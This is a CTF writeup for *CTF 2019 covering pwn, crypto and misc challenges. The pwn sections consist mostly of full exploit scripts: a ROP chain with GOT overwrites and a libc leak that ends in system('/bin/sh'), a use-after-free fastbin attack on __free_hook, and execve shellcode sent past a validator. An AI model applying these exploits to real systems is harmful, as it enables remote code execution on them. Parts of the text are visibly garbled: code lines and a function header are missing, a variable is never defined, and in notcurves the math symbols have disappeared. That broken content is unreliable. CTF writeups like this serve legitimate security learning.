# *CTF (StarCTF) 2019 Writeup

This CTF took place from April 27th to 29th and I played this one as a member of zer0pts. We got 2570pts and reached the 36th place.

Thank you for organizing the CTF.

# [Pwn 155] quicksort

Description: I’m very quick!
Server: nc 34.92.96.238 10000
Files: quicksort, libc.so.6

It's a 32-bit ELF file.

$checksec quicksort [*] 'quicksort' Arch: 32 bits (little endian) NX: NX enabled SSP: SSP enabled (Canary found) RELRO: Partial RELRO PIE: PIE disabled We can give the numbers to sort and the program outputs the sorted result by quicksort. When getting the numbers, it uses gets function and has a stack overflow vulnerability. However, we can't directly overwrite the return address because the SSP is enabled. As I looked into the program, I found there is an address (which points to the array) on the stack. This means we can overwrite the address, which causes an arbitrary overwrite. First of all we need to overwrite __stack_chk_fail to a ret gadget so that we can bypass the SSP. Also, I disabled free because it checks if the address is on the heap when freeing the array. We can overwrite the return address like a simple stack overflow challenge after doing these tricks. from ptrlib import * elf = ELF("./quicksort") libc = ELF("./libc.so.6") sock = Socket("34.92.96.238", 10000) rop_ret = 0x080484ae rop_pop_ebx = 0x080484c5 addr_main = 0x8048816 plt_puts = 0x08048560 ## Stage 1 sock.recvline() sock.sendline("2") # overwrite __stack_chk_fail payload = str2bytes(str(rop_ret)) + b"\x00" payload += b'A' * (0x10 - len(payload)) payload += p32(2) # n payload += p32(0) # i payload += p32(0) # j payload += p32(elf.got("__stack_chk_fail")) # array sock.recvuntil(":") sock.sendline(payload) # overwrite free payload = str2bytes(str(rop_ret)) + b"\x00" payload += b'A' * (0x10 - len(payload)) payload += p32(0) # n payload += p32(0) # i payload += p32(0) # j payload += p32(elf.got("free")) # array payload += p32(0) # canary payload += p32(1) # pushed ebx payload += p32(0) payload += p32(0) # saved ebp payload += p32(plt_puts) payload += p32(rop_pop_ebx) payload += p32(elf.got("atoi")) payload += p32(addr_main) sock.recvuntil(":") sock.sendline(payload) # leak libc base sock.recvline() sock.recvline() addr_atoi = (u32(sock.recvline().rstrip())) libc_base = addr_atoi - libc.symbol("atoi") dump("libc base = " + hex(libc_base)) addr_system = libc_base + libc.symbol("system") addr_binsh = libc_base + next(libc.find("/bin/sh")) ## Stage 2 sock.recvline() sock.sendline("1") # get the shell! payload = str2bytes(str(rop_ret)) + b"\x00" payload += b'A' * (0x10 - len(payload)) payload += p32(1) # n payload += p32(0) # i payload += p32(0) # j payload += p32(elf.section(".bss")) # array payload += p32(0) # canary payload += p32(1) # pushed ebx payload += p32(0) payload += p32(0) # saved ebp payload += p32(addr_system) payload += p32(0xffffffff) payload += p32(addr_binsh) sock.recvuntil(":") sock.sendline(payload) sock.interactive()  # [Pwn 238] girlfriend Description: new libc, new life. Server: nc 34.92.96.238 10001 Files: chall, pwn, flag, ld-2.29.so, libc.so.6 It's a 64-bit binary. $ checksec chall
[*] 'chall'
Arch:   64 bits (little endian)
NX:     NX enabled
SSP:    SSP enabled (Canary found)
RELRO:  Full RELRO
PIE:    PIE enabled

I did a search for the md5sum of libc.so.6 and found it libc-2.29.so. This means not only the tcache but also its double free detection are implemented.

We can (1)Add a girl's info, (2)Show info, (3)Edit info, and (4)Call the girl but (3) is not implemented actually. There is a simple structure like this:

typedef struct {
char *name;
int size;
char call;
} st_info;


When we "add a girl's info", 2 mallocs are called:

malloc(0x18); // for st_info
malloc(size); // for girl's name


The "Show info" just prints the name and call for the specified index.

When we "Call the girl", the name will be freed.

free(info->name);


However, the pointer to the structure stays untouched and we have UAF vulnerability here.

We can leak the libc base by linking the name chunks to the unsorted bin. Since it uses the newer version of libc and the tcache is not useful, I filled tcache and used fastbin in order to overwrite __free_hook. (I tried __malloc_hook to ignite the One Gadget RCE but it didn't work because of the constraints. Fortunately the new libc has a helpful region near __free_hook to bypass the size check of fastbin.)

from ptrlib import *

sock.sendline("1")
sock.recvline()
sock.sendline(str(size))
sock.recvline()
sock.send(name)
sock.recvline()
sock.send(call)

def show_info(index):
sock.sendline("2")
sock.recvuntil("index:\n")
sock.sendline(str(index))
sock.recvuntil("name:\n")
name = sock.recvline().rstrip()
sock.recvuntil("phone:\n")
phone = sock.recvline().rstrip()
return name, phone

def call_girl(index):
sock.sendline("4")
sock.recvuntil("index:\n")
sock.sendline(str(index))

libc = ELF("./lib/libc.so.6")
#sock = Socket("localhost", 10001)
sock = Socket("34.92.96.238", 10001)
main_arena = 0x3b1c40
delta = 96

# leak libc base
call_girl(0)
call_girl(1)
name, call = show_info(0)
libc_base = addr_unsorted_bin - main_arena - delta
dump("libc base = " + hex(libc_base))

# Fill TCache
dump("Filling TCache")
for i in range(9): # 2 - 10
for i in range(7):
call_girl(2 + i)

# Fastbin corruption attack
dump("Fastbin Corruption Attack")
call_girl(9)
call_girl(10)
call_girl(9)
for i in range(7):
add_info(0x68, b"A", b"a") # 11 - 17

payload = p64(libc_base + libc.symbol("__free_hook") - 3)

# Get the shell!
call_girl(22)

sock.interactive()


# [Crypto 206] babyprng

Server: nc 34.92.185.118 10002
File: task1.py

It's a simple interpreter which consumes the stack. We have to extract more than 90000 bits and make the half of them 1s and another half 0s. If we know the last two bits of the stack are both 1, we can infinitely make 0 and 1 by xoring and popping them. So, I made the following code and it worked well.# [Crypto 243] babyprng2

Server: nc 34.92.185.118 10003
File: task2.py

It's similar to babyprng but some instructions are different. The major change is that it removes the last bit when we pop it. This means the method I used in the last challenge can't be of use. However, we just have to extract more than 30000 bits out of 100000. Also, there is a sequence which we can use as a saving buffer. So, we just need to find a sequence of [1, 0] and pop them. Since the 70 to 95% of the stack is filled with 0, it's mostly like [..., 0, 0, 1, 0, 0, ...] near 1. As we just need 15000 bits of 1s, we may get the flag just by picking 0 and the following 1. I made the following code and it worked in several trials.# [Misc 289] babyflash

Description: Recently my younger brother learnt how to make a flash. Here’s his first work.
File: flash.swf

There are 441 frames which are just black or white. I extracted all the frames and arranged them into a 21x21 square. We will see a QR code which has a first half of the flag.

from PIL import Image
from pyzbar.pyzbar import decode

qr = Image.new("RGB", (21, 21), (255, 255, 255))

for i in range(1, 442):
img = Image.open("frames/{}.png".format(i))
c = img.getpixel((0, 0))
x, y = (i - 1) % 21, (i - 1) // 21
if c == 0:
qr.putpixel((x, y), (0, 0, 0))
else:
qr.putpixel((x, y), (255, 255, 255))

qr = qr.resize((21 * 4, 21 * 4))
print(decode(qr))


Another half is hidden in the sound file. I extracted the sound and post it to the spectrum analyzer and found the rest of the flag.

# [Pwn 240] babyshell

Description: An easy shellcode
Server: nc 34.92.37.22 10002
File: shellcode

It seems that we can only use the characters used in the following bytearray.

ZZJ loves shell_code,and here is a gift:\x0f\x05 enjoy it!\x0a

I had been pondering how to set rdi and so on but I found the following code in the beginning of the validator.

loc_4007E6:
mov     rax, [rbp+ptr_shellcode]
movzx   eax, byte ptr [rax]
test    al, al
jnz     short loc_4007A0


We can bypass the validator by putting "\x00" in the first byte of the shellcode??? ...... That was far easier than I had expected.

from ptrlib import *

shellcode = b''
shellcode += b'\x00\xc0'
shellcode += b'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'

sock = Socket("34.92.37.22", 10002)
sock.send(shellcode)
sock.interactive()


# [Crypto 363] notcurves

Server: nc 34.85.45.159 20005
File: task.py

The service calculates something like an elliptic curve but actually quite different one. Our goal is to find theand factorize it. The formula used in the service is. It has an integer solution.

I focused on the div calculation, which was quite different from that of a real elliptic curve. If we giveandthen it calculates. So, we can get() just by calculatingifis so small thatis smaller than. Sinceis not that large, we can findby brute forcing. Also, we can check if the calculatedis correct by sendingas. The div will return 0 if.

This worked in several trials.

from ptrlib import *
from hashlib import sha256

def primes(n):
primfac = []
d = 2
while d*d <= n:
while (n % d) == 0:
primfac.append(d)
n //= d
d += 1
if n > 1:
primfac.append(n)
return primfac

sock = Socket("34.85.45.159", 20005)

table = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPRSTUVWXYZ0123456789"

# PoW
sock.recvuntil("+")
tmp = sock.recvuntil(")")[:-1]
print("[+] tmp : {}".format(tmp.decode()))
sock.recvuntil(" == ")
ans = sock.recvline().strip()
print("[+] ans : {}".format(ans.decode()))

# attack
for attack in brute_force_attack(4, table_len = len(table)):
xxxx = brute_force_pattern(attack, table=table)
h = sha256(xxxx.encode() + tmp).hexdigest()
if h == ans.decode():
print("[!] Correct : {}".format(xxxx))
break
else:
raise Exception("Something is wrong......")
sock.recvuntil(":")
sock.sendline(xxxx)

sock.recvuntil("input>> ")
sock.sendline("4")
sock.recvuntil("A:")
sock.sendline("1,3")
sock.recvuntil("t:")
sock.sendline("2050")
sock.recvuntil("is :")
result = int(sock.recvline().rstrip())

near_p = result * 2050 // 3
for i in range(1000):
f = primes(near_p + i)
if len(f) != 2:
continue
if abs(f - f) >= 10000:
continue
sock.recvuntil("input>> ")
sock.sendline("4")
sock.recvuntil("A:")
sock.sendline("1,3")
sock.recvuntil("t:")
sock.sendline(str(near_p + i))
sock.recvuntil("is :")
if int(sock.recvline().rstrip()) == 0:
dump("Found p = {} = {} * {}".format(f * f, f, f))
break
else:
dump("Nope: {} == {}".format(near_p + i, f * f))

sock.recvuntil("input>> ")
sock.sendline("5")
sock.sendline("{},{}".format(f, f))
sock.interactive()